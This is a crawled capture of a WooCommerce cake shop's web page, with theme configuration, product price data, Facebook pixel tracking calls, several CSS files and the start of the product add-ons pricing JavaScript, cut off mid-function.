products?","wishlist_hash_name":"woodmart_wishlist_hash_2a791edaa8057ce7fcb8b53ff01793fd","wishlist_fragment_name":"woodmart_wishlist_fragments_2a791edaa8057ce7fcb8b53ff01793fd","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"ce7588344b","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css={"wd-widget-recent-post-comments-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-section-title-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-product-loop-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-swiper-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-mfp-popup-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-arrows-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-banner-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-banner.min.css","wd-banner-btn-hover-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-banner-btn-hover.min.css","wd-header-search-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-info-box-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-cart-design-3-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-design-3.min.css","wd-woo-single-prod-predefined-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-photoswipe-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-1-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-dis-style-1.min.css","wd-tabs-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-mod-more-description-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-swiper-pagin-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-image-gallery-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-scroll-top-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-social-login.min.css"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/mog6j5ot/afd24.js'></script>
<script id="wdvppr-public-js-extra">var wdvppr_public_object={"changeVariationPrice":"","hideDefaultPrice":"","wrapperClass":"","removePriceClass":"","priceType":"default"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/dvbvgkyv/afd24.js'></script>
<script id="woocommerce-addons-js-extra">var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_sub_total":"Subtotal","i18n_remaining":"characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/7mvvjgps/afd24.js'></script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f545d8a8be04512b07470eb7f6716743","fragment_name":"wc_fragments_f545d8a8be04512b07470eb7f6716743","request_timeout":"5000"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/8a6upr70/afd24.js'></script>
<script id="gla-gtag-events-js-extra">var glaGtagData={"currency_minor_unit":"2","products":{"63584":{"name":"10 Little Pinks","price":999},"161383":{"name":"15 Red Roses","price":1444},"3463":{"name":"Blue Roses Designer","price":1500},"3373":{"name":"Cosmo Mango Cake","price":499},"3520":{"name":"Floral Gift Box Cake","price":1249},"3421":{"name":"Minion Smiling Fondant Cake","price":2079},"3358":{"name":"Pineapple Cake","price":499},"3443":{"name":"Red Velvet Cake","price":600},"3403":{"name":"Spiderman Birthday Cake","price":4158},"3349":{"name":"Strawberry Cake","price":449},"160056":{"name":"Gorgeous Wedding Cake","price":7675}}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/qvb2ac87/afd24.js'></script>
<script>jQuery(function($){ 
fbq('set', 'agent', 'woocommerce_0-10.3.5-3.5.14', '928330891078993');
fbq('track', 'ViewContent', {
"source": "woocommerce_0",
"version": "10.3.5",
"pluginVersion": "3.5.14",
"content_name": "Gorgeous Wedding Cake",
"content_ids": "[\"wc_post_id_160056\"]",
"content_type": "product_group",
"contents": "[{\"id\":\"wc_post_id_160056\",\"quantity\":1}]",
"content_category": "Wedding Cakes",
"value": "7675.00",
"currency": "INR"
}, {
"eventID": "e84ee0e2-59ec-4831-9359-a80ef8a5b502"
});
fbq('set', 'agent', 'woocommerce_0-10.3.5-3.5.14', '928330891078993');
fbq('track', 'PageView', {
"source": "woocommerce_0",
"version": "10.3.5",
"pluginVersion": "3.5.14",
"user_data": {}}, {
"eventID": "108a4d26-6c20-4383-a7b6-99a279e08a35"
});
});</script>
</body>
</html><!-- WP Fastest Cache file was created in 3.903 seconds, on 03/12/2025 @ 4:11 AM --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/e6eqtgxw/afd23.css
body_size: 339
content:
@font-face{font-family:'fsww';src:url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.eot);src:url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.eot?#iefix) format('embedded-opentype'), url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.woff) format('woff'), url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.ttf) format('truetype'), url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.svg#fsww) format('svg');font-weight:normal;font-style:normal;}
[class*='fsww-icon-']:before{display:inline-block;font-family:'fsww';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fsww-icon-wallet:before{content:'\0041';}
.fsww-balance{margin-left:16px !important;padding:0px 10px;}
.fsww-right{float:right;}
.fsww-input{border:1px solid #66666678 !important;}
.fsww-wallet-icon{display:inline-block;width:27px;margin-right:8px;font-size:24px;vertical-align:middle;}
.fsww-modals{position:fixed;z-index:10000;top:0;left:0;bottom:0;right:0;display:none;}
.fsww-modals-container{background:#000000bd;height:100%;width:100%;padding-top:160px;}
.fsww-refund-modal{min-width:360px;background:#FFF;padding:23px;margin:auto;max-width:520px;border-radius:2px;}
.fsww-hide-overflow{overflow:hidden;}
.fsww-modals-container textarea{min-width:100%;max-width:100%;}
.fsww-right{float:right;}
.fsww-wallet-checkout-icon {
margin-top: -3px;
}.woocommerce-orders-table a.mwb_track_order,.woocommerce-orders-table a.thickbox{margin-top:5px;}
.form-row-wide input, .form-row-wide textarea, .form-row-wide select{width:300px !important;}
.wps_export{margin-top:8px;margin-bottom:8px;background-color:green !important;color:white !important;}
.wps_wot_guest_user_export_button{
display:block !important;
margin-top:20px !important;
background-color: green !important;
color: white !important;
}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-718.css?ver=1764599266
body_size: -245
content:
.elementor-718 .elementor-element.elementor-element-229db1fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-718 .elementor-element.elementor-element-229db1fa{margin:-10px 0px 30px 0px;}.elementor-718 .elementor-element.elementor-element-2f0c6917:not(.elementor-motion-effects-element-type-background), .elementor-718 .elementor-element.elementor-element-2f0c6917 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-718 .elementor-element.elementor-element-2f0c6917{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px -35px 0px -35px;}.elementor-718 .elementor-element.elementor-element-2f0c6917 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-712.css?ver=1764599266
body_size: -218
content:
.elementor-712 .elementor-element.elementor-element-2cd03cbf:not(.elementor-motion-effects-element-type-background), .elementor-712 .elementor-element.elementor-element-2cd03cbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://thecakeworld.shop/wp-content/uploads/2021/08/cat-menu-cooking.png");background-repeat:no-repeat;background-size:cover;}.elementor-712 .elementor-element.elementor-element-2cd03cbf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-30px -150px 0px -35px;padding:10px 30px 47px 35px;}.elementor-712 .elementor-element.elementor-element-2cd03cbf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-716.css?ver=1764599267
body_size: -326
content:
.elementor-716 .elementor-element.elementor-element-128634b6{margin:-20px -10px 0px 0px;}.elementor-716 .elementor-element.elementor-element-204f6192 > .elementor-widget-container{margin:-30px -73px -30px 0px;}@media(min-width:768px){.elementor-716 .elementor-element.elementor-element-61655435{width:32.536%;}.elementor-716 .elementor-element.elementor-element-4d2d99d9{width:34.343%;}}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5672.css?ver=1764599263
body_size: 93
content:
.elementor-5672 .elementor-element.elementor-element-cf0a0eb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5672 .elementor-element.elementor-element-cf0a0eb:not(.elementor-motion-effects-element-type-background), .elementor-5672 .elementor-element.elementor-element-cf0a0eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#439665;}.elementor-5672 .elementor-element.elementor-element-cf0a0eb{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:25px 15px 0px 15px;}.elementor-5672 .elementor-element.elementor-element-cf0a0eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5672 .elementor-element.elementor-element-1cebca9f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5672 .elementor-element.elementor-element-1cebca9f > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5672 .elementor-element.elementor-element-7f845d4c{width:auto;max-width:auto;}.elementor-5672 .elementor-element.elementor-element-7f845d4c .info-box-title{font-size:14px;}.elementor-5672 .elementor-element.elementor-element-11532450.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5672 .elementor-element.elementor-element-11532450 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5672 .elementor-element.elementor-element-782cc027{width:auto;max-width:auto;}.elementor-5672 .elementor-element.elementor-element-782cc027 .info-box-title{font-size:14px;}.elementor-5672 .elementor-element.elementor-element-e1c62b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5672 .elementor-element.elementor-element-e1c62b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5672 .elementor-element.elementor-element-406796a5{width:auto;max-width:auto;}.elementor-5672 .elementor-element.elementor-element-406796a5 .info-box-title{font-size:14px;}.elementor-5672 .elementor-element.elementor-element-587eb3a2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5672 .elementor-element.elementor-element-587eb3a2 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5672 .elementor-element.elementor-element-64ed0bb8{width:auto;max-width:auto;}.elementor-5672 .elementor-element.elementor-element-64ed0bb8 .info-box-title{font-size:14px;}.elementor-5672 .elementor-element.elementor-element-3c39a66.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5672 .elementor-element.elementor-element-3c39a66 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5672 .elementor-element.elementor-element-35cb028b{width:auto;max-width:auto;}.elementor-5672 .elementor-element.elementor-element-35cb028b .info-box-title{font-size:14px;}@media(max-width:767px){.elementor-5672 .elementor-element.elementor-element-1cebca9f{width:100%;}.elementor-5672 .elementor-element.elementor-element-11532450{width:100%;}.elementor-5672 .elementor-element.elementor-element-e1c62b{width:100%;}.elementor-5672 .elementor-element.elementor-element-587eb3a2{width:100%;}.elementor-5672 .elementor-element.elementor-element-3c39a66{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5672 .elementor-element.elementor-element-1cebca9f{width:50%;}.elementor-5672 .elementor-element.elementor-element-11532450{width:50%;}.elementor-5672 .elementor-element.elementor-element-e1c62b{width:50%;}.elementor-5672 .elementor-element.elementor-element-587eb3a2{width:50%;}.elementor-5672 .elementor-element.elementor-element-3c39a66{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5629.css?ver=1764599263
body_size: -2
content:
.elementor-5629 .elementor-element.elementor-element-69309769 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5629 .elementor-element.elementor-element-69309769{margin:0px 0px 15px 0px;padding:20px 10px 10px 10px;}.elementor-5629 .elementor-element.elementor-element-95d83ff > .elementor-widget-container{margin:6px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-95d83ff .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-48e2966 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-48e2966 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-4421a06 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-4421a06 .wd-text-block{font-size:16px;}.elementor-5629 .elementor-element.elementor-element-12f2acac .mc4wp-form-fields{max-width:380px;}.elementor-5629 .elementor-element.elementor-element-5fe9e8a9{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129,129,129,0.2);padding:10px 15px 10px 15px;}.elementor-5629 .elementor-element.elementor-element-9906543 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-5629 .elementor-element.elementor-element-9906543 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-3d9f521 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-5629 .elementor-element.elementor-element-3d9f521 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}.elementor-5629 .elementor-element.elementor-element-ffb9c59 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-5629 .elementor-element.elementor-element-ffb9c59 .wd-text-block{font-family:"Hind", Sans-serif;font-weight:600;}@media(max-width:767px){.elementor-5629 .elementor-element.elementor-element-511f49a4{width:50%;}.elementor-5629 .elementor-element.elementor-element-1a10ae26{width:50%;}.elementor-5629 .elementor-element.elementor-element-5db55b50{width:50%;}.elementor-5629 .elementor-element.elementor-element-3a4273d{width:50%;}.elementor-5629 .elementor-element.elementor-element-fd00223{width:50%;}.elementor-5629 .elementor-element.elementor-element-7a3a7776{width:50%;}.elementor-5629 .elementor-element.elementor-element-2c22102b{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5629 .elementor-element.elementor-element-511f49a4{width:25%;}.elementor-5629 .elementor-element.elementor-element-1a10ae26{width:25%;}.elementor-5629 .elementor-element.elementor-element-5db55b50{width:25%;}.elementor-5629 .elementor-element.elementor-element-3a4273d{width:25%;}.elementor-5629 .elementor-element.elementor-element-28680850{width:100%;}.elementor-5629 .elementor-element.elementor-element-fd00223{width:33.3%;}.elementor-5629 .elementor-element.elementor-element-7a3a7776{width:33.3%;}.elementor-5629 .elementor-element.elementor-element-2c22102b{width:33.3%;}}

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/7mvvjgps/afd24.js
body_size: 8235
content:
jQuery(function($){
var wcPaoInitAddonTotals={
isGroupedMixedProductType: function(){
var group=$('.product-type-grouped'),
subs=0,
simple=0;
if(group.length){
group.find('.group_table tr.product').each(function(){
if(0 < $(this).find('.input-text.qty').val()){
if($(this).find('.entry-summary .subscription-details').length){
subs++;
}else{
simple++;
}}
});
if(0 < subs&&0 < simple){
return true;
}}
return false;
},
escapeHtml: function(html){
return document.createElement('div')
.appendChild(document.createTextNode(html) )
.parentNode
.innerHTML;
},
isGroupedSubsSelected: function(){
var group=$('.product-type-grouped'),
subs=false;
if(group.length){
group.find('.group_table tr.product').each(function(){
if(0 < $(this).find('.input-text.qty').val()){
if($(this).find('.entry-summary .subscription-details').length){
subs=true;
return false;
}}
});
}
return subs;
},
formatMoney: function(amount){
return accounting.formatMoney(amount, {
symbol: woocommerce_addons_params.currency_format_symbol,
decimal: woocommerce_addons_params.currency_format_decimal_sep,
thousand: woocommerce_addons_params.currency_format_thousand_sep,
precision: ! woocommerce_addons_params.trim_trailing_zeros ? woocommerce_addons_params.currency_format_num_decimals:0,
format: woocommerce_addons_params.currency_format,
});
},
getCostByTax: function(addonCostRaw, addonCost){
var cost;
if(woocommerce_addons_params.price_include_tax&&woocommerce_addons_params.display_include_tax){
cost=addonCostRaw;
}else if(woocommerce_addons_params.price_include_tax&&! woocommerce_addons_params.display_include_tax){
cost=addonCost;
}else if(! woocommerce_addons_params.price_include_tax&&woocommerce_addons_params.display_include_tax){
cost=addonCost;
}else if(! woocommerce_addons_params.price_include_tax&&! woocommerce_addons_params.display_include_tax){
cost=addonCostRaw;
}else{
cost=addonCost;
}
return cost;
},
init: function(cart){
var $cart=cart,
$variation_input=$cart.hasClass('variations_form') ? $cart.find('input[name="variation_id"], input.variation_id'):false;
$cart
.on('click', '.reset_variations', function(){
$.each($cart.find('.product-addon'), function(){
var element=$(this).find('.addon');
if(element.is(':checkbox')||element.is(':radio') ){
element.prop('checked', false);
}
if(element.is('select') ){
element.prop('selectedIndex', 0);
}
if(element.is(':text')||element.is('textarea')||element.is('input[type="number"]')||element.is('input[type="file"]') ){
element.val('');
}});
$cart.trigger('woocommerce-product-addons-update');
})
.on('mouseup', 'input[type=number]', function (){
$(this).trigger('woocommerce-product-addons-update');
})
.on('keyup change', '.wc-pao-addon input, .wc-pao-addon textarea', function(){
if($(this).attr('maxlength') > 0){
var value=$(this).val();
var remaining=$(this).attr('maxlength') - value.length;
$(this).next('.wc-pao-addon-chars-remaining').find('span').text(remaining);
}})
.on('keyup', '.wc-pao-addon-custom-textarea, .wc-pao-addon-custom-text, .wc-pao-addon-custom-price', function(){
$(this).trigger('woocommerce-product-addons-update');
})
.on('change', '.wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon select, input.qty', function(){
$(this).trigger('woocommerce-product-addons-update');
})
.on('found_variation', function(event, variation){
var $variation_form=$(this),
$totals=$variation_form.find('#product-addons-total');
if(typeof(variation.display_price)!=='undefined'){
$totals.data('price', variation.display_price);
}else if($(variation.price_html).find('.amount:last').length){
var product_price=$(variation.price_html).find('.amount:last').text();
product_price=product_price.replace(woocommerce_addons_params.currency_format_symbol, '');
product_price=product_price.replace(woocommerce_addons_params.currency_format_thousand_sep, '');
product_price=product_price.replace(woocommerce_addons_params.currency_format_decimal_sep, '.');
product_price=product_price.replace(/[^0-9\.]/g, '');
product_price=parseFloat(product_price);
$totals.data('price', product_price);
}
$variation_form.trigger('woocommerce-product-addons-update');
})
.on('woocommerce-product-addons-update', function(){
var total=0,
total_raw=0,
$totals=$cart.find('#product-addons-total'),
is_variable=$variation_input&&$variation_input.length > 0,
$subscription_plans=$cart.find('.wcsatt-options-product'),
